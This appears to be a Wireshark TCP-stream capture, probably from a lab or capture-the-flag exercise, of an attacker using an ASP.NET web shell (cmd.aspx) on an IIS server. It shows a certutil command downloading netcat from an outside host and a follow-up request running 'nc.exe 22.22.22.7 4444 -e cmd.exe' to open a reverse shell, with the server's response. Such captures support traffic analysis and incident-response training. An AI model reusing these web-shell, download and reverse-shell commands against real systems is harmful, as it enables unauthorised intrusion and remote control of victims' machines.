 Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 17:21:42 GMT
Content-Length: 1270
<html>
<body>
<form name="ctl00" method="post" action="cmd.aspx" id="ctl00">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/
wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkNlcnRVdGlsOiAtVVJMQ2FjaGUgY29tbWFuZCBjb21
wbGV0ZWQgc3VjY2Vzc2Z1bGx5Lg0KPC9wcmU+ZGRk8LGROcfmxzGiIEGxxlI6IHeRdyA=" />
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jvQ+MU8CJ" />
</div>
<p><span id="L_p" style="display:inline-block;width:80px;">Program</span>
<input name="xpath" type="text" value="c:\windows\system32\cmd.exe" id="xpath" style="width:300px;" />
<p><span id="L_a" style="display:inline-block;width:80px;">Arguments</span>
<input name="xcmd" type="text" value="/c certutil -urlcache -split -f http://22.22.22.7/nc64.exe c:\users\public\nc.exe" id="xcmd" style="width:300px;" />
<p><input type="submit" name="Button" value="Run" id="Button" style="width:100px;" />
<p><span id="result">
<pre>****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
</pre></span>
</form>
</body>
</html>POST /cmd.aspx HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 458
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/cmd.aspx
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkNlcnRVdGlsOiAtVVJMQ2FjaGUg
Y29tbWFuZCBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5Lg0KPC9wcmU%2BZGRk8LGROcfmxzGiIEGxxlI6IHeRdyA%3D&__EVENTVALIDATION=%2FwEWBAKQ5ISyAgL71d7YCAKRuYD5CALT%2Fr7ABJjJbr%2Fu6
tvYS9iG9x2jvQ%2BMU8CJ&xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&xcmd=%2Fc+c%3A%5Cusers%5Cpublic%5Cnc.exe+22.22.22.7+4444+-e+cmd.exe&Button=Run
7 client pkts, 6 server pkts, 12 turns.
Entire conversation (10 kB)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close